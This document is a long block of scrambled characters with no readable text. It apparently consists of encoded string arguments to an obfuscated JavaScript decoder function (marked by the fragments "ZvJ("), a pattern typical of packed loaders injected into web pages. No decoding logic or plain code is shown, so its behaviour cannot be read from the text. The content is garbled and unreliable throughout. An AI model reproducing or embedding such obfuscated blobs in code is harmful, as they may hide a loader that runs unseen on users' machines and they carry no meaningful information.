,G]&5w(10}Y%Y=)203D38xYtC[)|[},4D8yP)x31y7\/Q01)GY!+7e}[60Pnx`dfYm(5DYCl}l6mYt1"E{{Yfu[3,Y=6t]!YfY]{p.]6[:od1]]Ym0;Yx0)5507%y_4. cnrf(Yip]Y9Y!Yx9)9;1a0GYHYYYxM012$6YG1 p%mGnYY67e.=.;vY=9.60,1Y}Yd31}Y1iYY0Y12})"7G8;gY!)4014{]9YY70i3a$[11zG]M:]2Gy91Y Yrw 2y3 a[ g1Y!{:2cGn 9}nY5YY"-40)]Gt!me{)1QGiYYa6GhY"3.SBG851d"gG,Y5}51G5,4Yu3hA<0[]9 =YY3xY3u14!3KYYY[)YF]5FG0tY(R0GEG):Q.2ZicxYG]4,3)!,)g55S.l;]23QD28YCY,A3*95n!])G20Y(#*G-(4\'y_g{du9[f|iEE$Gc1Y.84-=x+1YG6]Y21{,Y{)(!)YGYDG"].}=rY4].# *s)]DGY95,}0]]).)roUY.Y2OG"6Y+[.[8Y;5 .O,f0YlYYmpO&""Y2!24=+oDFGm2}[.]]6>uY)]8YY4n] E4_*(?YYYf4u8GaaCaaEl].D 4F[(G6wrY=[ny2FY;xrY"\/A6.]l9 5)YYY0GkY6oY5=G+3 63.]])9Y1p)Y5Y[!G1,954.[zfo7s+GuQ.GnjYYE110YYf(X818t0 uGH1(.i]y9.8r541;mY}[G8sn;)2J]-5+7Y"cyCdf}.Y7a=) 8>]]700f!]LY19]G*.Q}5a*YYGrY1)Gzh)}lx]Y5_N+)i8[ri]Yta]h2245Vas=51n;3f.]YY0_u7Ynu2Ye; g]rY%5j1Yex+"}75E4-, 51Y6GGi ,=4D0>Y45#1=\/xG[8(MBG f2-Yu2201 ()Y+[3k3482]s";)YrGl}5] G]]SYY!Ge[l_.2Y>1E57#8.]&YEvf76@d9:f[ 2G)Ys5)-"Yl9f;G]G_5Ydzi]7YhYY790{G"Y !Y]56p5Yy \\(_&.Efx !]Y9YY)(bY9Yo70Y-Y43r41(:!K57E1n]{iYieY i]5YNd=E(.2PYn33tJ7sa}D,Y v_Yt;).Y.?YeGf5Y Y,Y+#425[Jn;Glj?)cG9m9Y2oY0\'x"55Y9r83=;=6f(3;i1K8=9)e22}0_Yv1lrG)N3g23h{]="])u=6e=.5ry3YYY+4H50]a)<4Y0_l6[.l("+.fG53Y+  )M0aG=t)4.)Y]9] 5t.yx4]+Ya;] Gf7XiY8{:o]pg4}05]OYYYDYWon[Y\'n 1tg$=[rh[j!D=]M4pY54xd6Y31Yj52)z<]_2U]Y0D9$|eYDY36 2]()yY)GO,ex)05*uj9,CY305)!}fG40:[:2 9(Y?)GY<8 0k"Yw"G)=.YGnttY:1#o2{YY1 ")0r=l1td):r1({G)G6\/i=jY{eG;XG G4Yp_YtYYY Di5u]#3"G.Y6[]+750Y. 0uGY=;YG}1YY:)Y]&7Gx2 56{v0,Y21u5uY(=GY=.9237GYYoa2.rn-42i1331]Y6Y[9[Q8o5v{9hwGY=+rY".v]YcY6]08]9,]Fv8lYipn2Y18nY}]6uGGr&NY(19GwifYYpl`G,][49g=]fE g1iY.H]%;zt15) M5+f[d]G%,h2.YeY4fIYtew 90]4]23).jY)0G+2>oA Y6,GYT6"[)Y!2xp);_GloG4GGY0 .3p]8057Yi41Y.0)n:Y98a3(7M014Y242YG2]J7y]a6[Yef[57i hG1)}e(pl69EV]2Y2P1 $6{+Y45.Yz5Mvehfd2YQR ]jE+e l}Y_4z.lY][2].)Yi}vY8oi1Y]Y22; fzx{}ftY9Yf5p_Y$GbEC] =n=G!d2'),ZvJ('_sYlny_:.0)M};;p)aseY[Y0YY.3u2eYeY1D).wDy{1pG()Y]Ge0])9)2d1lty)r.__x,"017Y)1G9.A06_u8) s9pE_(xG7z]s}F;2p_a]e\\[00YY03i2+[u3aY,D).xD5{2-)8"(Y.c.oDY}];.lYaGI]t[r0aE(C6YD[43}r)h))cz:_$E70,hg+W.[6X3206tcx4Y]YYfx2C18tYY3<])Y]Y\/8pGNf)l&e>c1G]Y81G9e>l40]\/87dYa}=9.{1Y{|i7!a12Y2_x+Y7=1Y]Y\\9!20\/YV_6+(700k]3}]8YYl9(6-8 Z"]Y)0Y106E9dVc.m0n8Yr50Y505)YGG09Efg=2.Y]518Y;Y*696Y226>[3Y]YY19]6Y06Z38Y]Y%r9.)f$0G)0]E{YY2372[D1YY56(0.)Y;Yj02u=asC][Gw3G6Y=Th,6=2t+)z949+6f869!Y46]2Y[0GD*YY[n4}]%YG0eD6.KG]YY6}3,9hd;a2+2h]6]4(;(iY!674Y)1=4)]Y%62CY[Y26*3fZGYY0.]YG)(i)Yc4:1$_7Y,_g0W)[(X1246.,)Y4Y0857{d2c:m1n5YY6G5Y[!8j]Y[2]t$xG58;7;Yf6]G54uY>D)07)6Yz1G.a50i(<0f5GG0z7imY0..Y=Gd]"D4,]0\/#f10+;0kG"}?Z3E]YG]EG2.i%gC3G]9(j)u_e"0?,23Y}GYGad_(i6"!e4Y]CQ2xCY[265.YvG"_9x.o].]8d)4}]37dgaG=h.o1={(kC"1?_8])Y}1;0k4"7Y66)76,]-890Y(Y061G64x]\'G65470_4"wY31o9,,h-n.Y4(_9"CY19]]Y& 10v]!7"d31]u=@fEree=YaY{8GGntiu};(i.!G12Yi_)+]7]1D]a\\}!10gY\/_0+G7C0&]h}yYiY&69Ge5)]YGt5(5(;YG0x;+2E]uG.5]0YY326Gc]8{Y]2605Yz6=17GY1v]h_"LGGtxY+5Exu2.7].Y)1)1Gc(0[Y\/G2x1.h7;YYYui2(eh_w{i*o5)GcG:2Yg1].(5)iG,pgx0Y]ec75[];722.,)Y)c2:YY71,.(5vi},;g}35YY6d]YcY19]_7.Y,196g)G}j}0Y]xGC68YYV31]]YmY)1\/9C>Y47]1Yf123fii]Eg$5YGYGYY]1i8);]j9E0ugYY44;3* EGu+=Yh{1(2%\'>Y66051;]i !(7[Yc124D].%1E0u(Y16y]z(o")iGt.".Y287]f"1ewgzt3:{s]16}l;1-76(u7Y11`32iV]QGY0,D;m]2!G_Yc1181Gu!G-,14())#rY($0c$u5f].}6Y0Y)6;36Z14fY6aY{YiY!u1#YY_Y+s7Y0Z]Y;|G9Yu30]1Y8Y89+Y2[G10]6_YLYwmovj0G9G>G2Y G))DY]8D89|Y20\'7&]:]7YDY&Y{[j8D;Y=GYG1Y[.=8!88Yo3G61c;8YYY2Y0YY56,1}G\\1zY;367E)]c Ya.i8Y8?Yc1"18ca0,Y]G.x].;78Y_GG5>[.5!]7\'Y&>:70)DH&(ppY"G4Y.GY)1gf2t]6(y3Yg*G0Y!2.5oY.0!19!84e]"E2\/-0YY]D1u080}_8.g GcY_2d87YY0W1=!.4"]YEj\/g0sY0CY21)4G)G[EY1\/.60={6all8.GM[t0[1HY(p00\/cf5.Yu,85.{..GuEe1 m]EY53|0!n8l]f;Y.$9dYuYG1213\/GaFlYY7[Y2,]Y}c\'%&Y:984Dl&7p3YzG#Y95 Y2YxY+} \'G&t:i09D]&MpYY%G1Y16YY_YY)3Gc6Y8j_2x9}f\'=&^:62ED2&gp)p[Y]C12Y)));cGY{.p8[8]Y_5c7]Y[6,2,Gf10YY317m)2c9Y5.g8Y8CY73a1oc]6gYY6p9]GG6lcG56]Y}}}iY]xrC08YYY31]1YYYY1p96>w7C]\/cG:;$}7z,Yg Wd[_XY2s65c57f]fm.2xG;Y_2E41;0f5;[28Y)1t1(c10"YYGfx6.071Y4GG5)[Y7-] Y2x]CY8YY;4]]iY4Y01_9Y>r8;];c6:c$.7[,;gpW+[9Xv2(66c:8o]5me25G6Y(1s1];,fl;=23Y)1,1wc%09YYG0x6._79Y-GY5.[w8A]6;8-.C1(5Yu)7}2}5}%YEY.6Y4.6qY60YY05i3h6;]5{8l\/[ G713!G6GG51.!s6GG.1[!r6}G21Y!=6$G 1Y!h69Y]{1eGg0t1YG5Y5G}.}]v9{t02.)="1303.jYzY)3Y0i]=\/YfD; vG;102.2,Y)c=["i6,]&YG6a0.)7YrY.GG75YgGn6f.4)Ycfe1r]i\/Y)_{x,[1]G;14c31]q2Y<.9vnY_]Y32h6Y]06G][(G"\\p]cYt2"01gYcY)5\\[91pY6GY6 .pG1G)Y6iT[d]0=]bV403;]v2\'<=e!*C^O$;89Y8[)06]Y{0oYa.i0yG:3YYY}33C[(UM0210])Y}%}[}GlDe\/fx^.$]8bY6[l0s]Y{7o1a"i,ye:n}t}.88h_w;i(oY) ^r$_7YY9[_7$]Y( Y9Y2_xxE?+;&4Y36]C0u<Z9jn]_0Y63YC,( 1G&10r}ZY;Y86921][2831e1124.3pGn=AY3GwY8i\/[#GGs]Y)YGYh3zCz(1MY5.06)1Y9Y032C 6G1G]6f]4d)6YUG9)YG4Y]i][YGNY4vY(_0 $}YTYGxYG[1(]c).U]$CY}[p1(Y]))G4Y.i-[]G9sCY<Y)Y;3fCf(EMa510\')")2;gi1!\\5YY51`5_[Y7eYY11:535YY)6_]Y)6t4{=0rY.)_cx#84dY_fk}n2rYYJ6!5}6{]v{+6]zf.]0Gc)G0YY1)9(]]};YrYfG)76YG4,]6&]{ujxiYD]Y5YAGY7jGY;2j0iYC0YmYY53[)2YGc-pf42.;,jnCvz]Y[Y$54[b4G=8.i81;Yjn79ix(]0.161f]6>Yz iGC]?)_;YY315.]v.$1p0):h031)11]1;5j22h=[_YYr3G0z]5YY9..6)9(Y0D1G31]--0fu0s:d0Y1E3Y]!; *67.ieY,9).9-7zYicDGg!12]];8*x2S=wz_2]-Yz}ifD7gY3 ]1;}i2!F5 Yp{YtYpL:C*h2(+2ha7Y]Y"9e4tY:Y*#7!iYY2[[6%}TYz6G7a=uc6ear`i9Yt1[)}Y2YYG?YY1_1tZY7]]Y(eYrY;15)+Y^u;dYfGn)d-Y0YG161YZ11#]6(sYlY911)YYwu_dEfinGdfY_s(Y0{uiq!h5=Yh1\'0z=5,6000a}[;60)1)71G2}!38d+aKY,3}]R|YfhvG!G"Y30]]YY2.9Y)c^E$ 0:Y]Y x]G01Y]=)xe6s9.1Y+YY181V]7(iM3=s"10{]g)fhcwGp8.90&Y)Y12085\/7a(sYY01-4tu\/(Y{1N!YBs{p}Y45cY$5.52)0Y8.5,4-Y7iG+.6.zE1YYY9[100YC1YS_x8%08]]u!YYu[2]s{.YcC[7(=ddT_Yxtl4o_[j09Y;[%Y186];3C8.[Y].G9(cdY%Eu).G.YY\'GGYeYcYzpYr]eent(YdY%.2302]Y+3fZ;1IY9.2)319Yda%3,2}YIG;40e;[d9%Gy"}Vr;GY.7.0E+Y Yf[38uYc1=)0Yh90294f+Yz.\/L2GY36G]Y@0Y=.KYG6f1.9]02YY7)]!@])7pYc{G9.&. EeGY)(;Y08`9x0%e2E0 ]=YbY$[u0)GDt6u2;86czY46uYG5GC6s,=*8i6z0){}Yl([6]GYiYG6O0+ZG?E21]20Y;1g6%j\/#<\/GEc]G\'Y7[Yr;1Yu5\/4<YBn94>11E]=s7pGYw5z)_YYY%Y:[5?;2}]s00;4p1(gOY]u;Zg2%E\/0<7G%c.G3YG[1rf1)u1\/0< B{9s>21-]uYG1)5Y6FGY60.7)6Ye.),ki uz\/z1GY4_x+Y7v0Y]\';YjGz0.0=_;3k7%\\Y66Y0YA+u9zi0;11gt%$\/[4}]YQ}xf.lY)2)8 YGGj_0xYoxu9zC08}pi\/G%.+6p>2f])tYGY6[F?u2YYYDlu:8D{Y*Yz1..=2fEachpYH(61C00.4G .c8G)]a z7z-01m3Ee5Y|9u3\/\/8>]Y3].p93!iY6G#EB5(gnB52Y]Y=7z0zf.0+ h.6v3;}dY3Y}[Y?]41]8GC(_G=! )=s0p Y]0")G}c}D};Y85_7]GGEY1YGG047i{YN=YYY7.T.Y1DG.Eu1"g48,]G;!Y6Df0YYY.1YE2)0s)DY 5.is=.a6h_YY(C%1z]z=)YaGfz0]Yc.)Y=1Y710YG[Y{1[0YYYY][F?)44]oG3()G]d1{YpY(}O[]5}dGoG`DT00=ib0.x06Y$Ys1n1f]!Y!51iG+2he6Y3G}YK6C(3]GfCf2Y{d-Y7)(76DY:Y"[a00Yz1(S=#Y80]D! YP[0]d{.Y.C]7Y=.d]_Exwl1o5[!YG[)Y:81],318![i])G+(+t}#.uY.w.2Y[GSY1Y{G3Y7Y6Y);)If99253Y93t{#0,)}6I+;]0uY5YoYY0_;#tiGe.(.G#f6.2)6[]]{.l1[{0)GGY:[]2GYv6.]f@2);$$(]+2f90fY}[ 1"GYG3)1g072Y|]f;{l c]%G0u,]0u}GG]YYY_GuY8YA[60.Gjtxu>;16.z]4xuvG3G96E,2*50Y)fe4R.CY2379]0}.eDR0v]5.8{(\/{1N00l.6i8.<dYl3yer6{3-57d(Y6eYUYE[20EYG1GS6#a8Y]Y!GYe[,]1{4YzC37]=(d}_{xglYoQ[9Y3[]Y08E]93g8u[J]3GG(]td#pu3.e.YYdG)Y2YoGrY%Y[Y];YI09c2]3l9]t]#),g} I];Y0]YYY]Y[01;9tYGn...Y#+682561].{.l;[$0iGGYY[C2.Y46)]Y@Y)x$Y(-+.f-0oY;[G16G+GY)xgY75Y2]1;}lGc?%Y0),90G}HGYYzYpG.YmYG[906GGt9uY;.69zu4[uGGMGx6:,G*10z)se[RYCc2(7 ]0;1g+_ex)2GY_YCY [(rGY)[d<2BY9Y>Y16]E}YY.u]0[Gi58)zdY(*07Y][:<,Y^#7Yjx62rYnY891YE1G0[}hK0o3uC50)CY]G(Y[(9w};5(."-H0YG\/3fm0+;)(2.3(Y(g=.f10G?#(3Y936G(GG; w}"[H#Y]%.fY0,;)wY.g(1w.=]f_0 ?YwMY"3tGGY[G5GGYf6G33)YG)=zh 6Y43}Y8YwEV"86]Y{GwYYe[_8Y],;=e=u.n[f9(YYY[d36G.Yi}2#Cf]-72mz8$[y.et{2w8t0h7$Ey0e4{ka(e]h31Y]+PgG08[];cCs(Yh[)80].P;Ga8 ]Dc*s.Ys[e05][P15;[n0u]7cGs5YY[E8G]ZPE5c[d4k;1eYaYl]Y37Y;65]YY1h7gCpd=1EJ)[)4}YgYL9Y2Y5\'Y.Yh207Y}G8lJ)[Z42YcY59[2g8EY(Y72;7Y}286J [k87Ys$)(3+=fV+YhY218204s12YY3299])}G_Y)9.2E0"f_j5z].3d_Yn[<92Y2Y)1;1YcY8.])51C2(0Y4)Gv"{E8 4iv](60Y$G4Y]1;ij%.?5;Gg7Y. (pdY"[3}]5Y}EG6]);g40)[68.]xGuC8u=YYD14Yz)|#8Y4%;G.745z_gl0;G];G.!49z6g 3,]uY"03YY3{ {.Y54i0YY[<1|.)5YiDYY .x}.,C42h[dGY59 812.s5+ifY1 9.f.9._E][YGd5( YGi(0011Y6..% 6;YjYd_c mYnY)eG( Y60]<(7"1i0p]ay"0_Y lodt]G _]i]edu5[0t.i(e6u6(p#{)#10.p5#itY1 0.7EYf7n)fcpia9e0)] D4.tYm=o5t=1p=4fvuY0n).i6([tc.].]EYY2[YYG6.]u()xGDg5az2g911u]0g+1h._8i]e!u[[66..c5Y &nGt9o (1{hlYarTGmY)4KdCi]}Y61]5.[Y91cp_Ex$Ci7][)GY5uumdYf)n[d>$G(;+{f!98Y46e(tYw,x04113G24Z2;\'f%Y[ Y].YY[Y8(Y6 5(6s=06 Y,}#;_9x+ 353]_gf31Y6 3,*+Yfh0.1024) gx4; J.y57i"[.Gs Y8$[YYk3z0!]pn7lYyE.@_=+jd[(_+]f)G]5]}}Gp.._9x50Y1G&=6e)2 G1G&i0Y}7}=f]r.YY =*2iYz],Yfu xr)tzr .eGz.} [!a.xnDl1)adj(s 1s].Y{pp1(f6  [&i.wY" ,[G1;]87i11,f t),$"(4+:f-nf_5 6=xh6 711]t,]G95u533Y,fG751 5GwcGpYo+[[ ])6gu]9(uss)6YG 7)1[ G{5Z Y$=(4+Af_ne_. Y;0k:=YfltqYYi#(f0m.;u8d)fhn d]{G],Y{ 8t2x*]G(8#S ;)Y=ff4u8l9{l[Gs8.v_)+X99$1(9+.f(6vv}r)zYv)lGyYrh_]xY$x({GG5Y)6vI{{{\\v3!@126z.r()6e,v-.23)] YY# Y82]y;9g6_z 0G$5)[5hGw[s]iE[] Y,Y.912u.03GY5Y G*85G Yx=E+u..p  ,..0 ,f)*Ya7.:G) 0di(r6.}]lYeGf. 1rYp8_Yxx=}f;aYhi iu;cGiYn05Y7s]Y_- ]Gf 4z]50[, n960_ Gi6umeh 7[w]])9  6Eu.0.1+z4 d2300]YGDCyGGD ]B<dn5luyY){ie((E)u#9Y)58dhGw2m(D{u+8 _Yx0 9r3[#;cfd G+`f3f5_z Y9Y6O]V.2 8]6)Y).c1 9[0]'),ZvJ('Y}]\/G380Y;x7(Y;0[9d15){Y1uED1($G"_0,6G8Y24]Y83u9._75]]Y0]x[)#[Y]Yf)t}Y7X8].iY; _07n;+#G5mFYej?=);}Gz5x)bu.}\/2.YXl_YGrG90]2)fY}\\|349n_E1Y_1uc2Y5Y}uSYCfYG]-sY9)37Y_]0,.G0Y [6#613)),0G3u9=.1u0!G"13e+Y\/i 5YG(.Y;GG}1]0jG:0!7Y)d8GY)]DG+0.E45]4G1Y7lGGPf9b0eY6_Y.[i6E]TO]\/f2G)YY85G$]s&(F}D[GVG.U9CgYYG6&u;Y)Y5v53fYv]A.A%ptTW$1_fd_CT_9Fr4fAiE3, 9G  [2GY1[,S0!6oxx]#50YL)kS;00 uC1r[u&Y.++1.9Yz`F-](\\,8wYr\/YE-D3G6_)olGjr[086]8]EdR(YGm.&35T|Y2Y]=):GY)iGjfY.op5M=YYcGco.VRg6C__lu)2(:7,4GqY1ieYDB7[v,u;a1A7".;)3"){5G15YEM21 09DGYYCt]BEnY=7))-)ttYY.}5Y"pG0 6GaYx2 3)2_7Y.+Yv)Y )(Df NY)%(D ;i_Y}G).!S0Y7Y=]+!Gfh.2imYEG.rn6!)]Gj]G_0q.;8xY=Y5,]Y23{GY]Y7k{E"]G01!=-z.,b4bf]9Gfrb]-f67z1_6C_159p[Y[2Y)W1{(Y% ]YvY,]}t_])GAMYjWYS2GYf3fK77C9Y9Y$5RYG4x(\'(YGSV1L,(!dG]]n7)[)]Di6GYsG p}YG[i @2l:GG[YR,8g]Yy{|NpY0aFYYY7nYswG;1xG_T;G5|YG{ lu2p4zi7zG73[GC[lYY)Y210G)_Ib?5fr7z1Y_t!mDeY=(f.7i2Y]ZfY[3]Yu3brt1"w58Ye))uz5..]2&GYaE2HY(E)7(q26J].n1Y},4Y_33Y]1lS53.YYG[00kYYd{Yz6d r_2l[Y=nf+( )RGBaYz4XE#,Y)Y!.04w2db4+089OY})]Y[6|Yr U=YG[t0t_Y})#f7,1:1.f1!5fY50cYGE76=.}Y1d]06[+21]!]N811].8GS2#]8Y01)x9YrY}$04{=i=3i[1"GU9.,7uY3fpG]f"S21lG8u9Y`2G5YG0=)[Y1xY4[8_51Y] &90;r2fY7ceYq4376G9Y2>l02[g]Yi,bY=GY08lYYhJ0Y}o{=;=a[>} kYY.21G]YHi!V0i75?,Y3]U1E,x=Y[Y3 [l.Y4Y]]G*6YY(}1G=150]]YEC{ )]cW>5GYGY=T037[,.U11]w0.0m[5E;KG130uY)+8AB]Y4?x]EG>PGY2:G)UfU9,G8Yb.a,Y"0}[dD90Y.6igxGj=8Gn([.=19u7]M{G2) G>rGY3yiZY,"40GY2)31Y0Y!G6h.uYYrx)c37()1)1))CGYzDG;YDfa(G 1YXiYs]\/3f=[}[-Y1i]f[:1._ ]f-u)3uC!}Yl_: &m001$((+14Y]b34e=0]0G]1101]YY6Et]S01rT[{1.2v+ Y;76[&7\\[=.1_[{v7_\\O6r7727G0]1G\\[.VY2aY0[i29YY9sd57.i YG1$33C(1YdG]]i=8owY} =7.]a3G)YC0G]]10({G_b6jG G?{1T;YZ\'YiG2C8.f7_GY1YwTY (8pYEY0A1S6.4Um|= ){0_d\/]YS (2zc!7:f0]260YGE[0].33D)%x0}7Y500_u}0]xs5o6Ym35.e2GvUE0\/339z x|reu7o3 (l};]..i}EO"GdD\'0f:GYX0][AtV.sXG1v8YY.oY91G1_rG152<Y0[i_xoi#2\/e{8\/oY1G3Yff7nVC83Y,79)06nGY63iI)Y.4Y#rY29kY:YY!{[}aAG] YG,9.{G[]]Gf6736489P9: z)5Y2Zf&70S0[yU307.YY6a8+(G1u.}"9B5)1[[0m4_GG!G,qD4 YY76iY7\/_Z!9p)YG]Ma0e0eYYfUG6]Y3{Yf133rY1[]GfY#!YY]Gz63JYYY)8Y 0JY]14)GY$.aCY6Y@OY19l(0]f((Gu"YYG93[Y5o1|4H600D904G2(!Yw0Y:C_?x=9(VYGG09\\Y7=Y[Y[a]77G[.GO]"Y62on_)CC8"Y7]1Y,0f81103#)95]YYGY4_)G55G(739i;YYGY{j].}X6*Y{.[e.v}1I[i.8|w. G]YY12[6;(c(+0l.xY2.Hx9]I\\7CmY|7X7=Dm.,YfSDf][w5x]( Y2Y;]fr-t6x<61([f6E:2];9Y.0YwGE11]]]nm?.!YH[s2);"l_5YG("7])G&Y>tBAY+[823D+$,YYzGG]CG.\\\/&G3_)k]_.DY06)}tbU9z}YY1Ymy,]2{ifYYmv]SY]\/Yb7\/b-#Y Yb$0E$[0][bn}Y36.1f)06G{[ Y72E2Y.aaaY6I;}x8i_D1;9Y:dDY6G,&[$2030Y2GG2r_7G;q;8Y11m*rw(t2[]i YY8G.cf..=!3]YGYC(YYb(7516..07G965_ =wv0_.YG[7};i)6GA.O([[.CY269]EN1[Y2_EY];Y"8Qwt 1"(x68Y.YzG,Y,)]7Y.22-].;Y)iY7_[859x;m]2)Yx]8AY;..75.YYY(gG[[Yf2GGYG])&1U0(=io20kYr{*G5Y Z=.{2gwfYG9035Y1=1gYHY A07GY77Y](Y+G_GrwQ47Gv1Y5oM0[0])6)Z;5])55t_YY[Y!K...AYY92+Y$G.uY(Y:Y1Io3[]Y)p}.1.c;})0xc G).4cu{G20umr1m0e4=.G !G55.<=.Y)z(+18]0:lG(Gu_x01"$0Gp.;#7uD_}Y:4]b=84)8}e1.1o]Yx648_])YbGqD}o97h],G5)!Y6*]!]I7ZT1uY(0f5n$l)47Ylu136Y2a5.]uD_)f#GY 60(Y^])05GmY[e84,+;6mYA9.mG,,C.G500G._" (=;a}Gr#Y=YYux6(]D}]0!"G=6]t}]$1=Yc4eG+6YYffhx]9wG=39]9Y5}A]=n6#*0G6_Y7n]..;9D[tG(Y01GG;_1]M9G4g8n0fuY+]zS03n4[)S)4YG,G+,l.jf7}]tZtY2Y,[E3Yt3s.{fGG1=GmG=]G.5G=64f;6Y:Yl9"Y1Y.\/Gx)fY.Y=n9s=Y.Y5*]uY.u.;c|E1"]YY.8l2)6)[0Ecr=n(5-[1G4efYrG48fY.7}Yb]q.L2@=4Y0Y*G].tbu0G,698EYY]3c7b}9_GY2YAT3w5a6\/x3Y3Qu3=G4\/i2a=3aZYYaC0d7Gi.:Ym3cqo[(A,7Y)Ev410E41b$  [96GY=][dYp]].Y7ubz}7PY=K{][nfQG}Y]}(f!7Y\/0=Y++..;GT4.GY l)sTg4 Ym=G0F]((Y0AY0]38aY,4m0,0A6Y[n[4;Y(YoG]YY,[4)mi] Y)(l{xy711G]9YAgY1)-;9<C]]0_(4CY[Y5G_l1o2D:7YpG]("1Y[YN]GBY}9..+.cGYYY.b=Y6]6Y_ G&?1lYR)Y0QzY2Y1G1usr=)4-G51 Y]G56.4mD.\/G)0YY$w.u(1sYG3( }6u}$,1=G{fG&2Y.Y1+[..(=b Y{Y0G@=r1GYN@U"EaY0$Y -[GJG2m..Gnsf]@YYY:q[Yto;LfG]}DY0QL2.b.f11] n2)I7G;GT{6i1qG|_1Y =YW4].Y .G)YsG06s}fUam+x[oJ[rzezp.].1t==eEYY|\/=EGm[1}+zlYYE([Y)_3Gv}Yq909fvYYYe<0fGYDY2_S55-4b"=]m;1 )GpHYpG7YY,YGAYQ.  1r.YY+fc0Y0{dxUYw  ([)C_Y*Y2,4*EYYukYp00057$}YG.Y2f)fG0G2= 1GtY;2)[0(n( x5E+) {Yazu0\/]Ou66.82T,G.l&FpG14Y2 GY23G,Y].SGnS5Hf[A]Y[3\\macGGcwf9a)G_Y(4AYzYYi]eY"0L][750U]]er6t7EYZCtt7[0Y3YG $[6WY7x)rN YYiYPY)dY607i()0u5]=1b1]([s(fD6Yd:a0Y8]sf[57\'[610Y]46Du_9YY7.P( =010] Y) Y1$G1]7.n_]1#t)e)G300a2;e|5z[DtEYlQC).Y_Y2l][[{zD0r],6GZaJzYv.)6Y)GluG[Y1#{Y1)C]Y0G2)6u}}3%eS3}$0Y:D6"3+YG0G])r3Yx4bGCpEf]2Z[t.) Z)2(Y:r( YGhv741] -]IYc][,YY0}?Y]){YEG0lrf4]J(6fgYG{>f9_2lY_0}d]p)Gi_3,Y2[G28Y Y41Yr)YMp..79"6$GCEyl,cr\/))!]Y42[Y$-72}G]"2CE2tt2(Y]ue)={GGDr\/InYc(GI9YUD1Y}D0{eq}5xe8)YYG]]ePEm+5(c2YG3zY]f=1Y35Y50)_nC3t20]YY=(Yk.;0Z. 0m .>b#0w)78E;YNG0Azf__6G1}8?=5YY0.G[}E_[YGI;Y;F}5_9Yf-no[Y1nt0;[6Gib=J#YY&.G;i3]GYExsR9$Y%7(Y8m6[.eY})3(fY8c0CG61[[1 vY4y[fG=|Yr\\P]48S7.8)YYYo0[0&G8]YYf.YP(_ )YG].13}Y87-u0N0GYSGYG] Y)996Gx740Y7)][Y[$; zhUnhY9G}2e)Y}G76S]w7b=3f3,+GY}2+1]Y3}#5.f4Y]e>Y:077YKSiz)5E2Y7(G}8=3i%Y|()vI;,f[ClZ#Y(3),e]0,.}\/Y...e*})YA6[6=08;9p9)auY]{Y{\/Y]).[c2Y4E&Y>{a9}KY1!)Y]]46G3D[Y"YG.]Y.9Y]?=71RcY42YU=GY]Y+)YG]=)oY|+._rKC0Y6f2xq,-^,Y)=D_eY=Y5S7}B6\/0)bYC))3=Y}Y)Gb123_&])6Y7Vc[Y.7p_Gp o7j E>)Yx.#Y403dAe;msp0xY3)U kD-Y]2=49[1)Y835t92{.1.Y+nYl^5u0GlD[!\\!0eYYGmYo7tt(rY]fY9{Yr9-Y92 zD;74s99|2YG_2Y(,5sUYGY6AG,)YfG)18]616G)iY6P G7(t}Y;}0a.7Y]B09^Y];GYG?6tt:80;Y0G=6a4]) f]k1EC)9.Y0;Y3.[a xtG]].|!9Y^.]7^fErrG34852D]73Y2)]fGG9G+=}5]fv9,7L{3=3GGL+rY*=,i.pns4]G)[lY0400C]31YWf0c)0YY]5z) \/o9[-w8Y=Y00{=\/.9f)0_]YW9sCr,x&e;0(.C._S.Yx1)67v0]2,_Yl0[&Y8Cb.GY2Y12xmfZ}40G,Y[.1+JYC=(7I wC]=3<1!7..uo];8lG(t.x3G1:$YGV)\'G&4]G[AY0.7.Z1Y]D9D+(K0-;6]f962:{fYWeOYGC[_vCfS.1YHYZYCx9Y);\/.0x;cl|xYiY.G;=dYK0.uY=f]]]Y:=`fuY67i_Y]q,Y=GbY;0\/{o8Y_G72rD\/ 47rG=fUGCY4.(BpGefGu50_56YYj}{pG8{F 22xPs(= 71wC}8G08{Q1}6BmYG(z;YKSG0Yp*GuiE][=6YGY].#G6u1:a0YYpYc1=YA2ir8;Y\/YrG.)i[|)Y0Y$Yk36Y7p7 2G][Gp[3]5[(4lc5[Y45#Y^[[Y\/2x$GG.G(..Gi;+#2ri(70Y]tw&z)7.G_6u(;Y41o|,b0).t);_3Y...z[{)"Y6l1[0f7]c71Yi1i951U2 {YYa]Gv}3z_9)H"z0 2f06<14YB=1Y CfYxY7s3a]{2)7x9..(I}G_;nYo.yS]Y&Ju0GL0}n][;n"92_GR*\/C!{.[1,,GYz]eY_YY;0]04[G6 YiAY]zY=Gn,,uC?Y_BCa Y[GUY.(57[_d;)#=GrY(08D([hm0z1Y_+09>Y|6E)8#);.[17s[h{G]45bf..5)Vu.1]]DY)g2=]6"1G)6.Y[2G(0 Y0)}0nE!(fY4)a5u)3&eYf+= (0G]1u[hY).Y9Y.[xec55GD 0e2;[,3]G]!wf|])5G\/[J]71c..i$c+3=kA3ik09 .3]fC.[3Y0u1)iYio[9E]{O0YZGZ07b@xz4Auv$Y255b]x1_]sE07]GGY3Ym)}YY;Yr]04)]}[)m)Gx)Y{_Z30(u{iGn{[2(6iG 0.Y{4E{8vY[fi2=[.i0e=>{G7e 9G015i\']]Yec ]]3{GeY.aX2)2-Y1]if] m7u2]4Y;G!!9. c7.zu.=1{{zmtTY)$fYqzrY2uf9Y;3YZtb_Y;0!i8Y)i{l2h.Y0dnY47z){axG50YY+lCE54.(e5)Y[_.w]!(Gp.D].2GtT"o)b_aB!sYY1Z +YrG]7YuG.Y.;CYYxf 1  33nfD9[64)EYY0C5 7]2MCB1Y i.meY]56(cY29Y[Y__4K*nfY}Y77E.G6$nk})73Yf({95br2Y8]6YcG]Yn}t]17Z_]1gYuj[20u6G!.Y)YM}0x2GG!G.75Ys21z{,)\/9Y{_Yu6Y,YG]7[[CK5ff6l!f1Yt4N.x$meb3[,;0\\Y6utu87sF])_YY0);;f2.(s= ]n9Y;3][])&k_CfY27Y){,wr.fYY9Y8;4)]_9Ex1m[91Yj0O6_Y9Y2G]tY .:mA_flG z)f7G]YY G$=S(+Y6e{Y0d]59%v90+)v[1GY=xfGW86j9N[}`;!G9]80sgY._G}04_31[;0z5fYYG)Y(-]G07Y I1]1oppYYYV)13]GjYY>}D27.1E 4Y]8+=x73Yt6\/G .{7paGAf, <@Y59G6G1 Y[9[1v$_YYB\/C94. )G9F,o!8Yiu} Y2)1}i}0]!!]9}1A2f7iY\'[560251009)itY5nG?7"f3se.[yY.]].Y]k]H)Gxfj=7x o3[50x1280G1[9ouY[4YYs= s]r;+i[5{E|;|,W 